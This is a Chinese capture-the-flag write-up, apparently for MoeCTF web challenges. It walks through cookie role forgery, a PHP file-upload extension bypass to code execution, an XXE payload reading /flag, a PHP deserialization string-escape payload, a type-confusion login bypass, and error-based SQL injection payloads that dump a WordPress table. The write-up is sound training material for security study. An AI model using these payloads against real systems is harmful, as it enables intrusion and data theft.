http

对应着要求改包就行

Web入门指北
将压缩包下载下来,在pdf最后可找到一个字符串,先16进制解码,再base64解码即可
彼岸的flag
F12全局审查元素搜索关键字moectf,成功发现在注释里藏着的flag
<!--经过tracker,破获出内容为moectf{find_comments_0m9M43IkulWxnEustqohoxoa3zEsToT7}-->
cookie
先下载attachments.tar:

可以看到是一些json格式的数据
根据提示,我们先注册
返回数据包{“error”: “ok”, “data”: {“status”: “ok”}}
然后登录:

这次返回了一个token:eyJ1c2VybmFtZSI6ICJmZW5nIiwgInBhc3N3b3JkIjogIjEyMzQ1NiIsICJyb2xlIjogInVzZXIifQ==
将此token携带上再次发包,并且请求头改为GET /flag
返回一个假flag
base64解码token试试:
{"username": "feng", "password": "123456", "role": "user"}
将role的值改为admin再base64编码发包,成功获得flag
gas!gas!gas!
这道题要写脚本:
import requests
import re
session=requests.session()
url="http://localhost:59398"
data={
"driver":"ttycp3",
"steering_control":'0',
"throttle":'2'
}
for i in range(7):
s=session.post(url=url,data=data)
if "moectf" in s.text:
print(s.text)
break
att=re.findall("<font color=\"red\">([\u4e00-\u9fa5!,]+)",s.text)
print(att)
if "直行" in att[0]:
data["steering_control"]='0'
elif "左" in att[0]:
data["steering_control"]='1'
print(data)
elif "右" in att[0]:
data["steering_control"]='-1'
if "保持" in att[0]:
data["throttle"]='1'
elif "大" in att[0]:
data["throttle"]='2'
elif "小" in att[0]:
data["throttle"]='0'
moe图床
经过测试发现只能上传.png文件,而且不能上传.htaccess

后面发现更改name的值可以显示源码:
<?php
$targetDir = 'uploads/';
$allowedExtensions = ['png'];
if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_FILES['file'])) {
$file = $_FILES['file'];
$tmp_path = $_FILES['file']['tmp_name'];
if ($file['type'] !== 'image/png') {
die(json_encode(['success' => false, 'message' => '文件类型不符合要求']));
}
if (filesize($tmp_path) > 512 * 1024) {
die(json_encode(['success' => false, 'message' => '文件太大']));
}
$fileName = $file['name'];
$fileNameParts = explode('.', $fileName);
if (count($fileNameParts) >= 2) {
$secondSegment = $fileNameParts[1];
if ($secondSegment !== 'png') {
die(json_encode(['success' => false, 'message' => '文件后缀不符合要求']));
}
} else {
die(json_encode(['success' => false, 'message' => '文件后缀不符合要求']));
}
$uploadFilePath = dirname(__FILE__) . '/' . $targetDir . basename($file['name']);
if (move_uploaded_file($tmp_path, $uploadFilePath)) {
die(json_encode(['success' => true, 'file_path' => $uploadFilePath]));
} else {
die(json_encode(['success' => false, 'message' => '文件上传失败']));
}
}
else{
highlight_file(__FILE__);
}
?>
审计一下发现它只对文件名第一个点后面的内容作检测,所以我们只需要传个hhh.png.php即可绕过
然后rce
了解你的座驾
先随便抓一个包:

看这意思应该是xxe漏洞
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY>
<!ENTITY xxe SYSTEM "file:///flag">]>
<xml>
<name>&xxe;</name>
</xml>
对payload进行url编码后拿到flag
大海捞针

根据题目提示,对id进行爆破

在长度明显与别的有很大差别的163中找到flag
meo图床
这道题没有对后缀做限制,先正常访问传上去的php文件发现空白,我们随便修改文件名会报错:

我们尝试访问index.php,然后下载图片查看源码,里面啥也没有,再尝试/flag:
hello~
Flag Not Here~
Find Somewhere Else~
<!--Fl3g_n0t_Here_dont_peek!!!!!.php-->
Not Here~~~~~~~~~~~~~ awa
再访问Fl3g_n0t_Here_dont_peek!!!!!.php,这个文件想当然会在/var/www/html文件夹下面

数组绕过即可
夺命十三枪
index.php:
<?php
highlight_file(__FILE__);
require_once('Hanxin.exe.php');
$Chant = isset($_GET['chant']) ? $_GET['chant'] : '夺命十三枪';
$new_visitor = new Omg_It_Is_So_Cool_Bring_Me_My_Flag($Chant);
$before = serialize($new_visitor);
$after = Deadly_Thirteen_Spears::Make_a_Move($before);
echo 'Your Movements: ' . $after . '<br>';
try{
echo unserialize($after);
}catch (Exception $e) {
echo "Even Caused A Glitch...";
}
?>
Hanxin.exe.php:
<?php
if (basename($_SERVER['SCRIPT_FILENAME']) === basename(__FILE__)) {
highlight_file(__FILE__);
}
class Deadly_Thirteen_Spears{
private static $Top_Secret_Long_Spear_Techniques_Manual = array(
"di_yi_qiang" => "Lovesickness",
"di_er_qiang" => "Heartbreak",
"di_san_qiang" => "Blind_Dragon",
"di_si_qiang" => "Romantic_charm",
"di_wu_qiang" => "Peerless",
"di_liu_qiang" => "White_Dragon",
"di_qi_qiang" => "Penetrating_Gaze",
"di_ba_qiang" => "Kunpeng",
"di_jiu_qiang" => "Night_Parade_of_a_Hundred_Ghosts",
"di_shi_qiang" => "Overlord",
"di_shi_yi_qiang" => "Letting_Go",
"di_shi_er_qiang" => "Decisive_Victory",
"di_shi_san_qiang" => "Unrepentant_Lethality"
);
public static function Make_a_Move($move){
foreach(self::$Top_Secret_Long_Spear_Techniques_Manual as $index => $movement){
$move = str_replace($index, $movement, $move);
}
return $move;
}
}
class Omg_It_Is_So_Cool_Bring_Me_My_Flag{
public $Chant = '';
public $Spear_Owner = 'Nobody';
function __construct($chant){
$this->Chant = $chant;
$this->Spear_Owner = 'Nobody';
}
function __toString(){
if($this->Spear_Owner !== 'MaoLei'){
return 'Far away from COOL...';
}
else{
return "Omg You're So COOOOOL!!! " . getenv('FLAG');
}
}
}
?>
做题的时候老是想不起来字符串逃逸
";s:11:"Spear_Owner";s:6:"MaoLei";}共35个字符,找出相应的字符串复制几遍逃逸即可
chant=fdsdi_shi_san_qiangdi_shi_san_qiangdi_shi_san_qiangdi_shi_san_qiangdi_shi_san_qiangdi_shi_san_qiangdi_shi_san_qiang";s:11:"Spear_Owner";s:6:"MaoLei";}
signin
from secrets import users, salt
import hashlib
import base64
import json
import http.server
with open("flag.txt","r") as f:
FLAG = f.read().strip()
def gethash(*items):
c = 0
for item in items:
if item is None:
continue
c ^= int.from_bytes(hashlib.md5(f"{salt}[{item}]{salt}".encode()).digest(), "big") # it looks so complex! but is it safe enough?
return hex(c)[2:]
assert "admin" in users
assert users["admin"] == "admin"
hashed_users = dict((k,gethash(k,v)) for k,v in users.items())
eval(int.to_bytes(0x636d616f686e69656e61697563206e6965756e63696165756e6320696175636e206975616e6363616361766573206164^8651845801355794822748761274382990563137388564728777614331389574821794036657729487047095090696384065814967726980153,160,"big",signed=True).decode().translate({ord(c):None for c in "\x00"})) # what is it?
def decrypt(data:str):
for x in range(5):
data = base64.b64encode(data).decode() # ummm...? It looks like it's just base64 encoding it 5 times? truely?
return data
__page__ = base64.b64encode("PCFET0NU...KPC9odG1sPg==")
class MyHandler(http.server.BaseHTTPRequestHandler):
def do_GET(self):
try:
if self.path == "/":
self.send_response(200)
self.end_headers()
self.wfile.write(__page__)
else:
self.send_response(404)
self.end_headers()
self.wfile.write(b"404 Not Found")
except Exception as e:
print(e)
self.send_response(500)
self.end_headers()
self.wfile.write(b"500 Internal Server Error")
def do_POST(self):
try:
if self.path == "/login":
body = self.rfile.read(int(self.headers.get("Content-Length")))
payload = json.loads(body)
params = json.loads(decrypt(payload["params"]))
print(params)
if params.get("username") == "admin":
self.send_response(403)
self.end_headers()
self.wfile.write(b"YOU CANNOT LOGIN AS ADMIN!")
print("admin")
return
if params.get("username") == params.get("password"):
self.send_response(403)
self.end_headers()
self.wfile.write(b"YOU CANNOT LOGIN WITH SAME USERNAME AND PASSWORD!")
print("same")
return
hashed = gethash(params.get("username"),params.get("password"))
for k,v in hashed_users.items():
if hashed == v:
data = {
"user":k,
"hash":hashed,
"flag": FLAG if k == "admin" else "flag{YOU_HAVE_TO_LOGIN_IN_AS_ADMIN_TO_GET_THE_FLAG}"
}
self.send_response(200)
self.end_headers()
self.wfile.write(json.dumps(data).encode())
print("success")
return
self.send_response(403)
self.end_headers()
self.wfile.write(b"Invalid username or password")
else:
self.send_response(404)
self.end_headers()
self.wfile.write(b"404 Not Found")
except Exception as e:
print(e)
self.send_response(500)
self.end_headers()
self.wfile.write(b"500 Internal Server Error")
if __name__ == "__main__":
server = http.server.HTTPServer(("", 9999), MyHandler)
server.serve_forever()
看不大懂,但可以看个大概
hashed = gethash(params.get("username"),params.get("password"))
for k,v in hashed_users.items():
if hashed == v:
data = {
"user":k,
"hash":hashed,
"flag": FLAG if k == "admin" else "flag{YOU_HAVE_TO_LOGIN_IN_AS_ADMIN_TO_GET_THE_FLAG}"
}
self.send_response(200)
self.end_headers()
self.wfile.write(json.dumps(data).encode())
print("success")
return
这里要求我们的hashed等于v
hashed = gethash(params.get(“username”),params.get(“password”))
def gethash(*items):
c = 0
for item in items:
if item is None:
continue
c ^= int.from_bytes(hashlib.md5(f"{salt}[{item}]{salt}".encode()).digest(), "big") # it looks so complex! but is it safe enough?
return hex(c)[2:]
hashed就是将我们传入的username和password进行异或
for k,v in hashed_users.items()
hashed_users = dict((k,gethash(k,v)) for k,v in users.items())
assert "admin" in users
assert users["admin"] == "admin"
这里,hashed_users就是{“admin”,0},所以最后k就是“admin”,v就是0
最后也就是让hashed==0,而我们前面知道,hashed就是将我们传入的username和password进行异或,所以只有username==password时hashed才是0,而python代码又限制username和password不能相等
这里我们就要利用字符和数字进行绕过,例如我们传入{"username":"1","password":1} ,二者类型不同所以不相等,但进行加盐哈希处理时会把数字当作字符串来处理,因此二者的gethash值为0,从而满足题目条件

题目对传入的数据进行了五次base64解码,所以我们就将{"username":"1","password":1}加密五次后传入即可获得flag
出去旅游的心海
在源代码中发现一个wp-content/plugins/visitor-logging/logger.php

可以直接sqlmap跑
测试了一下insert into table_name (列1, 列2,...) VALUES (值1, 值2,....) 这个语句要拼接代码好像只能在VALUES中的最后一个参数位置进行拼接
爆数据库名:
ip=34&user_agent=fd&time=123 and updatexml(1,concat(0x7e,(select database())),0x7e)
//wordpress
爆表名:
ip=34&user_agent=fd&time=123 and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='wordpress')),0x7e)
//secret_of_kokomi,visitor_record
爆列名:
ip=34&user_agent=fd&time=123 and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_name='secret_of_kokomi')),0x7e)
//content,id
爆数据(因为报错注入有字符长度限制,所以这里要用right进行切割):
ip=34&user_agent=fd&time=123 and updatexml(1,concat(0x7e,right((select group_concat(content)from secret_of_kokomi),30)),0x7e)
//ve2y_C0de_3nd_Poss1bIlIti3s!!}
ip=34&user_agent=fd&time=123 and updatexml(1,concat(0x7e,right((select group_concat(content)from secret_of_kokomi),50)),0x7e)
//moectf{Dig_Thr0ugh_Eve2y_C0de_3
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。